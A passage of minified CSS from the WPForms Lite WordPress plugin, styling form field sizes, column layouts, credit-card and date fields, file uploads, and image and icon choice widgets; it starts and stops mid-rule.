.wpforms-field-row.wpforms-field-medium{max-width:60%}div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium{height:120px}div.wpforms-container-full .wpforms-form input.wpforms-field-small,div.wpforms-container-full .wpforms-form select.wpforms-field-small,div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-small{max-width:25%}div.wpforms-container-full .wpforms-form textarea.wpforms-field-small{height:70px}div.wpforms-container-full .wpforms-form input.wpforms-field-large,div.wpforms-container-full .wpforms-form select.wpforms-field-large,div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-large{max-width:100%}div.wpforms-container-full .wpforms-form textarea.wpforms-field-large{height:220px}div.wpforms-container-full .wpforms-form .wpforms-field{padding:10px 0;clear:both}div.wpforms-container-full .wpforms-form .wpforms-field-description,div.wpforms-container-full .wpforms-form .wpforms-field-limit-text{font-size:13px;line-height:1.3;margin:8px 0 0 0;word-break:break-word;word-wrap:break-word}div.wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description{background-color:#fff;border:1px solid #ddd;color:#444;padding:15px 15px 0;margin-top:15px;height:125px;overflow-y:scroll;overflow-x:hidden;font-size:12px}div.wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description p{color:#444;font-size:12px;line-height:18px;margin-bottom:15px}div.wpforms-container-full .wpforms-form .wpforms-field-description-before,div.wpforms-container-full .wpforms-form .wpforms-field-description.before{margin:0 0 8px 0}div.wpforms-container-full .wpforms-form .wpforms-field-label{display:block;font-weight:700;font-size:16px;float:none;line-height:1.3;margin:0 0 4px 0;padding:0;word-break:break-word;word-wrap:break-word}div.wpforms-container-full .wpforms-form .wpforms-field-sublabel{display:block;font-size:13px;float:none;font-weight:400;line-height:1.3;margin:4px 0 0;padding:0}div.wpforms-container-full .wpforms-form .wpforms-field-sublabel.before{margin:0 0 4px 0}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline{display:inline;vertical-align:baseline;font-size:16px;font-weight:400;line-height:1.3;word-break:break-word}div.wpforms-container-full .wpforms-form .wpforms-field-label.wpforms-label-hide,div.wpforms-container-full .wpforms-form .wpforms-field-sublabel.wpforms-sublabel-hide{position:absolute;top:-99999px;left:-99999px}div.wpforms-container-full .wpforms-form .wpforms-required-label{color:red;font-weight:400}div.wpforms-container-full .wpforms-form .wpforms-field-row{margin-bottom:8px;position:relative}div.wpforms-container-full .wpforms-form .wpforms-field .wpforms-field-row:last-of-type{margin-bottom:0}div.wpforms-container-full .wpforms-form .wpforms-field-row:before{content:" ";display:table}div.wpforms-container-full .wpforms-form .wpforms-field-row:after{clear:both;content:" ";display:table}div.wpforms-container-full .wpforms-form .wpforms-field-address .wpforms-one-half:only-child{margin-left:0}div.wpforms-container-full .wpforms-form .wpforms-five-sixths,div.wpforms-container-full .wpforms-form .wpforms-four-sixths,div.wpforms-container-full .wpforms-form .wpforms-four-fifths,div.wpforms-container-full .wpforms-form .wpforms-one-fifth,div.wpforms-container-full .wpforms-form .wpforms-one-fourth,div.wpforms-container-full .wpforms-form .wpforms-one-half,div.wpforms-container-full .wpforms-form .wpforms-one-sixth,div.wpforms-container-full .wpforms-form .wpforms-one-third,div.wpforms-container-full .wpforms-form .wpforms-three-fourths,div.wpforms-container-full .wpforms-form .wpforms-three-fifths,div.wpforms-container-full .wpforms-form .wpforms-three-sixths,div.wpforms-container-full .wpforms-form .wpforms-two-fourths,div.wpforms-container-full .wpforms-form .wpforms-two-fifths,div.wpforms-container-full .wpforms-form .wpforms-two-sixths,div.wpforms-container-full .wpforms-form .wpforms-two-thirds{float:left;margin-left:4%;clear:none}div.wpforms-container-full .wpforms-form .wpforms-one-half,div.wpforms-container-full .wpforms-form .wpforms-three-sixths,div.wpforms-container-full .wpforms-form .wpforms-two-fourths{width:48%}div.wpforms-container-full .wpforms-form .wpforms-one-third,div.wpforms-container-full .wpforms-form .wpforms-two-sixths{width:30.6666666667%}div.wpforms-container-full .wpforms-form .wpforms-four-sixths,div.wpforms-container-full .wpforms-form .wpforms-two-thirds{width:65.3333333333%}div.wpforms-container-full .wpforms-form .wpforms-one-fourth{width:22%}div.wpforms-container-full .wpforms-form .wpforms-three-fourths{width:74%}div.wpforms-container-full .wpforms-form .wpforms-one-fifth{width:16.8%}div.wpforms-container-full .wpforms-form .wpforms-two-fifths{width:37.6%}div.wpforms-container-full .wpforms-form .wpforms-three-fifths{width:58.4%}div.wpforms-container-full .wpforms-form .wpforms-four-fifths{width:79.2%}div.wpforms-container-full .wpforms-form .wpforms-one-sixth{width:13.3333333333%}div.wpforms-container-full .wpforms-form .wpforms-five-sixths{width:82.6666666667%}div.wpforms-container-full .wpforms-form .wpforms-first{clear:both!important;margin-left:0!important}div.wpforms-container-full .wpforms-form .wpforms-checkbox-2-columns ul,div.wpforms-container-full .wpforms-form .wpforms-multiplechoice-2-columns ul,div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul,div.wpforms-container-full .wpforms-form .wpforms-checkbox-3-columns ul,div.wpforms-container-full .wpforms-form .wpforms-multiplechoice-3-columns ul,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul{display:-ms-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}div.wpforms-container-full .wpforms-form .wpforms-checkbox-2-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-multiplechoice-2-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul li{width:50%;display:block;padding-right:26px!important}div.wpforms-container-full .wpforms-form .wpforms-checkbox-3-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-multiplechoice-3-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul li{width:33.3333%;display:block;padding-right:26px!important}div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li{display:inline-block;vertical-align:top;margin-right:20px!important}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-first-half{float:left;width:48%;clear:both}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-last-half{float:right;width:48%;clear:none}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-first-third{float:left;width:30.666666667%;clear:both}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-middle-third{float:left;width:30.666666667%;margin-left:4%;clear:none}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-last-third{float:right;width:30.666666667%;clear:none}div.wpforms-container-full .wpforms-form div.wpforms-last{float:right!important;margin-right:0!important;clear:none}div.wpforms-container-full.inline-fields{overflow:hidden}div.wpforms-container-full.inline-fields .wpforms-form .wpforms-field-container{display:table;width:calc(100% - 160px);float:left}div.wpforms-container-full.inline-fields .wpforms-form .wpforms-field{display:table-cell;padding-right:2%;vertical-align:top}div.wpforms-container-full.inline-fields .wpforms-form .wpforms-submit-container{float:right;width:160px;clear:none}div.wpforms-container-full.inline-fields .wpforms-form .wpforms-submit{display:block;width:100%}div.wpforms-container-full.inline-fields .wpforms-form input.wpforms-field-medium,div.wpforms-container-full.inline-fields .wpforms-form select.wpforms-field-medium,div.wpforms-container-full.inline-fields .wpforms-form .wpforms-field-row.wpforms-field-medium{max-width:100%}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{background-color:#fff;box-sizing:border-box;border-radius:2px;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:16px;font-family:inherit;border:1px solid #ccc;padding:6px 10px;height:38px;width:100%;line-height:1.3}div.wpforms-container-full .wpforms-form input[type=checkbox],div.wpforms-container-full .wpforms-form input[type=radio]{border:1px solid #ccc;background-color:#fff;width:14px;height:14px;margin:0 10px 0 3px;display:inline-block;vertical-align:baseline}div.wpforms-container-full .wpforms-form input[type=radio]{border-radius:50%}div.wpforms-container-full .wpforms-form select{max-width:100%;text-transform:none;white-space:nowrap}div.wpforms-container-full .wpforms-form select[multiple]{height:auto;overflow-y:scroll;background-image:none}div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#eee;border:1px solid #ddd;color:#333;font-size:1em;padding:10px 15px}div.wpforms-container-full .wpforms-form .wpforms-page-button{font-size:.9em;font-weight:400;margin:0 5px;min-width:90px;text-align:center}div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form input[type=submit]:focus,div.wpforms-container-full .wpforms-form input[type=submit]:active,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:focus,div.wpforms-container-full .wpforms-form button[type=submit]:active,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:active,div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{background-color:#ddd;border:1px solid #ccc;cursor:pointer}div.wpforms-container-full .wpforms-form input[type=submit]:disabled,div.wpforms-container-full .wpforms-form button[type=submit]:disabled,div.wpforms-container-full .wpforms-form .wpforms-page-button:disabled{background-color:#eee;border:1px solid #ddd;cursor:default;opacity:.5}div.wpforms-container-full .wpforms-form input:focus,div.wpforms-container-full .wpforms-form textarea:focus,div.wpforms-container-full .wpforms-form select:focus,div.wpforms-container-full .wpforms-form .is-focused .choices__inner,div.wpforms-container-full .wpforms-form .is-open .choices__inner,div.wpforms-container-full .wpforms-form .is-open .choices__list--dropdown{border:1px solid #999;box-shadow:none}div.wpforms-container-full .wpforms-form input:disabled,div.wpforms-container-full .wpforms-form textarea:disabled,div.wpforms-container-full .wpforms-form select:disabled{background-color:#f9f9f9;border-color:#ddd;color:#999;cursor:not-allowed}div.wpforms-container-full .wpforms-form .wpforms-error-container,div.wpforms-container-full .wpforms-form noscript.wpforms-error-noscript{color:#900}div.wpforms-container-full .wpforms-form label.wpforms-error{display:block;color:#900;font-size:12px;float:none;cursor:default}div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error,div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid,div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error,div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid,div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error,div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid,div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-has-error .choices__inner{border:1px solid #c00}div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-expiration label.wpforms-error,div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-code label.wpforms-error{display:none!important}.wpforms-confirmation-container-full,div[submit-success]>.wpforms-confirmation-container-full{color:#333;margin:0 auto 24px;padding:15px 15px;overflow-wrap:break-word}.wpforms-confirmation-container-full,div[submit-success]>.wpforms-confirmation-container-full:not(.wpforms-redirection-message){background:#e0ffc7;border:1px solid #b4d39b;box-sizing:border-box}.wpforms-confirmation-container-full p:last-of-type,div[submit-success]>.wpforms-confirmation-container-full p:last-of-type{margin:0}.amp-form-submit-success .wpforms-field-container,.amp-form-submit-success .wpforms-submit-container{display:none}div.wpforms-container-full .wpforms-form .wpforms-recaptcha-container{padding:10px 0 20px 0;clear:both}div.wpforms-container-full .wpforms-form .wpforms-recaptcha-container iframe{width:100%;max-width:100%}div.wpforms-container-full .wpforms-form .wpforms-title{font-size:26px;margin:0 0 10px 0}div.wpforms-container-full .wpforms-form .wpforms-description{margin:0 0 10px 0}div.wpforms-container-full .wpforms-form .wpforms-submit-container{padding:10px 0 0 0;clear:both;position:relative}div.wpforms-container-full .wpforms-form .wpforms-submit-spinner{margin-left:.5em;display:inline-block;vertical-align:middle;max-width:26px}div.wpforms-container-full .wpforms-form .wpforms-pagebreak-center{text-align:center}div.wpforms-container-full .wpforms-form .wpforms-pagebreak-left{text-align:left}div.wpforms-container-full .wpforms-form .wpforms-pagebreak-left .wpforms-page-button{margin:0 10px 0 0}div.wpforms-container-full .wpforms-form .wpforms-pagebreak-right{text-align:right}div.wpforms-container-full .wpforms-form .wpforms-pagebreak-right .wpforms-page-button{margin:0 0 0 10px}div.wpforms-container-full .wpforms-form .wpforms-pagebreak-split .wpforms-page-prev{float:left;margin:0}div.wpforms-container-full .wpforms-form .wpforms-pagebreak-split .wpforms-page-next{float:right;margin:0}div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-number{margin-right:100px}div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-code{position:absolute;right:0;top:0;width:90px}div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-name{margin-right:170px}div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-expiration{position:absolute;right:0;top:0;width:160px}div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-expiration select{width:45%;float:left;display:block}div.wpforms-container-full .wpforms-form .wpforms-field-credit-card-expiration span{float:left;width:10%;text-align:center;line-height:38px}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider input[type=range]{-webkit-appearance:none;appearance:none;height:10px;background:#fff;border:1px solid #CCC;border-radius:5px;outline:none;padding:0;margin:10px 0 5px}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider input[type=range]::-ms-track{color:#fff0}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:17px;height:17px;background:#B5B5B5;cursor:pointer;border-radius:100%}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider input[type=range]::-moz-range-thumb{width:17px;height:17px;background:#B5B5B5;cursor:pointer;border-radius:100%}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider input[type=range]::-ms-thumb{width:17px;height:17px;background:#B5B5B5;cursor:pointer;border-radius:100%}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider .wpforms-field-number-slider-hint{font-size:13px}div.wpforms-container-full .wpforms-form .wpforms-field-stripe-credit-card-cardnumber,div.wpforms-container-full .wpforms-form input.wpforms-stripe-credit-card-hidden-input{background-color:#fff;box-sizing:border-box;border-radius:2px;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:16px;border:1px solid #ccc;padding:8px 10px;height:38px;width:100%;line-height:1.3}div.wpforms-container-full .wpforms-form .wpforms-stripe-element-invalid{border:1px solid #cc0000!important}div.wpforms-container-full .wpforms-form .wpforms-field-html ul,div.wpforms-container-full .wpforms-form .wpforms-field-html ol{margin:0 0 20px!important}div.wpforms-container-full .wpforms-form .wpforms-field-html ul li,div.wpforms-container-full .wpforms-form .wpforms-field-html ol li{margin:0 0 5px 0!important}div.wpforms-container-full .wpforms-form .wpforms-field-html ul li{list-style:disc!important}div.wpforms-container-full .wpforms-form .wpforms-field-html ol li{list-style:decimal!important}div.wpforms-container-full .wpforms-form .wpforms-field-html li>ul,div.wpforms-container-full .wpforms-form .wpforms-field-html li>ol{margin:6px 0 0 20px!important}div.wpforms-container-full .wpforms-field-date-time-date-sep{display:inline-block;padding:0 5px}div.wpforms-container-full .wpforms-form .wpforms-field-date-time-date-year,div.wpforms-container-full .wpforms-form .wpforms-field-date-time-date-day,div.wpforms-container-full .wpforms-form .wpforms-field-date-time-date-month{display:inline-block;width:auto}div.wpforms-container-full .wpforms-datepicker-wrap{position:relative}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{position:absolute;background-image:url(/wp-content/plugins/wpforms-lite/assets/images/times-solid-white.svg);background-position:50% 50%;background-repeat:no-repeat;background-color:#ccc;background-size:8px;width:16px;height:16px;cursor:pointer;display:block;border-radius:50%;right:10px;top:50%;margin-top:-8px;transition:all 0.3s}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear:hover{background-color:red}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-field-small+.wpforms-datepicker-clear{right:calc(75% + 10px)}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-field-medium+.wpforms-datepicker-clear{right:calc(40% + 10px)}div.wpforms-container-full .wpforms-form .wpforms-captcha-math input{display:inline-block;width:70px;vertical-align:inherit;margin:0 0 0 5px}div.wpforms-container-full .wpforms-form .wpforms-captcha-equation{font-size:16px}div.wpforms-container-full .wpforms-form .wpforms-captcha-question{margin:0 0 4px 0}div.wpforms-container-full .wpforms-form .wpforms-field-rating-item{padding-right:6px}div.wpforms-container-full .wpforms-form .wpforms-field-rating svg{cursor:pointer;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #fff0;opacity:.6}div.wpforms-container-full .wpforms-form .wpforms-field-rating-item.selected svg,div.wpforms-container-full .wpforms-form .wpforms-field-rating-item.hover svg,div.wpforms-container-full .wpforms-form .wpforms-field-rating-item input:focus+svg{-webkit-transform:scale(1.3);transform:scale(1.3);opacity:1}div.wpforms-field-file-upload .wpforms-hide{display:none!important}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern{border:2px dashed rgb(0 0 0 / .1);background:rgb(0 0 0 / .02);padding:20px;display:flex;align-items:center;justify-content:center;flex-direction:column;cursor:pointer}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern.wpforms-with-files{padding:5px;flex-direction:row;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern svg{height:50px;width:50px;color:#e27730}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-modern-title{font-weight:700}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-modern-hint{color:rgb(0 0 0 / .1)}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern.wpforms-highlighted{border-color:#e27730}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-text{display:flex;align-items:center;justify-content:center;flex-direction:column}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block{width:100px;height:100px;border:1px solid rgb(0 0 0 / .1);background:#fff;background-size:cover!important;margin:5px;position:relative;display:flex;align-items:center;justify-content:center;cursor:default}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block:hover .wpforms-overlay{opacity:1}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:rgb(0 0 0 / .5);opacity:0}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-overlay .wpforms-close{position:absolute;right:5px;top:5px;cursor:pointer;display:block;width:18px;height:18px}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-overlay .wpforms-title{position:absolute;font-size:12px;color:#fff;top:25px;bottom:10px;left:5px;right:5px;overflow-y:auto;line-height:16px}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-overlay .wpforms-close .wpforms-close-left,div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-overlay .wpforms-close .wpforms-close-right{height:18px;width:1px;background:#fff;position:absolute;display:block;z-index:1;right:9px}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-overlay .wpforms-close .wpforms-close-left{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-overlay .wpforms-close .wpforms-close-right{-webkit-transform:rotate(45deg);transform:rotate(45deg)}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block svg{height:25px;width:25px;color:rgb(0 0 0 / .1)}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern .wpforms-preview-block .wpforms-progress{height:5px;width:0;position:absolute;bottom:0;left:0;background:#e27730;transition:all 0.5s}div.wpforms-field-file-upload .wpforms-file-upload-builder-modern input[type="file"]{display:none}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices label:not(.wpforms-error){cursor:pointer;position:relative}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices label input{top:50%}div.wpforms-container-full .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern li{margin:5px 5px 5px 5px!important}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern img{display:inline-block;margin:0 auto;max-width:100%}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label:not(.wpforms-error){background-color:#fff;display:block;margin:0 auto;border:1px solid #fff;border-radius:3px;padding:20px 20px 18px 20px;transition:all 0.5s;text-align:center}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label:not(.wpforms-error):hover,div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label:not(.wpforms-error):focus{border:1px solid #ddd}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-selected label{box-shadow:0 0 20px 0 rgb(0 0 0 / .1)}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-image:after{content:"\2714";font-size:22px;line-height:32px;color:#fff;background:green;opacity:0;position:absolute;top:50%;left:50%;margin:-16px 0 0 -16px;width:32px;height:32px;border-radius:50%;transition:all 0.5s}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-selected .wpforms-image-choices-image:after{opacity:1}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-image{display:block;position:relative}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-selected .wpforms-image-choices-label{font-weight:700}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{display:block;margin-top:12px}div.wpforms-container-full .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-classic li{margin:0 10px 10px 0!important}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic img{display:inline-block;margin:0 auto;max-width:100%}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic label:not(.wpforms-error){background-color:#fff;display:block;margin:0 auto;border:2px solid #fff;padding:10px;text-align:center}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic label:not(.wpforms-error):hover,div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic label:not(.wpforms-error):focus{border-color:#ddd}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic .wpforms-image-choices-image{display:block}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic .wpforms-selected label{border-color:#666!important}div.wpforms-container-full .wpforms-form ul.wpforms-image-choices-classic .wpforms-image-choices-label{display:block;margin-top:8px}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices,div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices *{box-sizing:border-box}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices{display:flex;flex-direction:column;width:100%;padding:0!important;margin:12px 0 -20px 0!important}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices+.wpforms-field-description,div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices+.wpforms-error{margin-top:15px}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices li{min-width:120px;padding-right:0!important;margin:0 0 20px 0!important}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices label{position:relative;display:block;margin:0;cursor:pointer}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices .wpforms-icon-choices-icon{display:block}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices svg{margin:0 auto;fill:var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-none svg{margin:0}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default li,div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-modern li{margin:0 0 22px 0!important}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default label{text-align:center}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default label:focus-within .wpforms-icon-choices-icon{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default .wpforms-icon-choices-icon{position:relative;z-index:1;margin-bottom:10px;padding:15px 20px 45px 20px;background-color:#fff;box-shadow:0 0 0 1px #ccc;border-radius:6px}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default .wpforms-icon-choices-icon:hover{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default .wpforms-icon-choices-icon svg{position:relative;z-index:2}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default .wpforms-icon-choices-icon-bg{display:block;position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:6px;background-color:#fff}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default .wpforms-selected .wpforms-icon-choices-icon{background-color:#fff0;box-shadow:0 0 0 1px var(--wpforms-icon-choices-color);box-sizing:border-box}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-default .wpforms-selected .wpforms-icon-choices-icon-bg{background-color:var(--wpforms-icon-choices-color);opacity:.1}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-modern li label{background-color:#ffffff!important;box-shadow:0 0 0 1px #ccc;border-radius:6px;height:100%;padding:20px 20px 15px 20px;text-align:center}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-modern li label:hover{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-modern li:focus-within label{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-modern li.wpforms-selected label{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color),0 2px 10px rgb(0 0 0 / .15)}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-modern li .wpforms-icon-choices-icon{margin-bottom:10px}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-classic li label{background-color:#ffffff!important;height:100%;padding:20px 20px 15px 20px;text-align:center}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-classic li label:hover{box-shadow:0 0 0 1px #999}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-classic li:focus-within label{box-shadow:0 0 0 1px #999}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-classic li.wpforms-selected label{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form ul.wpforms-icon-choices.wpforms-icon-choices-classic li .wpforms-icon-choices-icon{margin-bottom:10px}div.wpforms-container-full .wpforms-form .wpforms-field-radio ul.wpforms-icon-choices-default li .wpforms-icon-choices-icon:before,div.wpforms-container-full .wpforms-form .wpforms-field-payment-multiple ul.wpforms-icon-choices-default li .wpforms-icon-choices-icon:before{content:"";position:absolute;z-index:2;bottom:15px;left:calc(50% - 8px);display:block;width:16px;height:16px;background-color:#fff;box-shadow:0 0 0 1px #ccc;border-radius:50%;margin:15px auto 0}div.wpforms-container-full .wpforms-form .wpforms-field-radio ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:before,div.wpforms-container-full .wpforms-form .wpforms-field-payment-multiple ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:before{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form .wpforms-field-radio ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:after,div.wpforms-container-full .wpforms-form .wpforms-field-payment-multiple ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:after{content:"";position:absolute;z-index:2;bottom:calc(15px + 4px);left:calc(50% - 4px);display:block;width:8px;height:8px;background-color:var(--wpforms-icon-choices-color);border-radius:50%}div.wpforms-container-full .wpforms-form .wpforms-field-checkbox ul.wpforms-icon-choices-default li .wpforms-icon-choices-icon:before,div.wpforms-container-full .wpforms-form .wpforms-field-payment-checkbox ul.wpforms-icon-choices-default li .wpforms-icon-choices-icon:before{content:"";position:absolute;z-index:2;bottom:15px;left:calc(50% - 8px);display:block;width:16px;height:16px;background-color:#fff;box-shadow:0 0 0 1px #ccc;border-radius:3px;margin:15px auto 0}div.wpforms-container-full .wpforms-form .wpforms-field-checkbox ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:before,div.wpforms-container-full .wpforms-form .wpforms-field-payment-checkbox ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:before{box-shadow:0 0 0 1px var(--wpforms-icon-choices-color)}div.wpforms-container-full .wpforms-form .wpforms-field-checkbox ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:after,div.wpforms-container-full .wpforms-form .wpforms-field-payment-checkbox ul.wpforms-icon-choices-default li.wpforms-selected .wpforms-icon-choices-icon:after{content:"";box-sizing:border-box;display:block;position:absolute;z-index:2;bottom:23px;left:calc(50% - 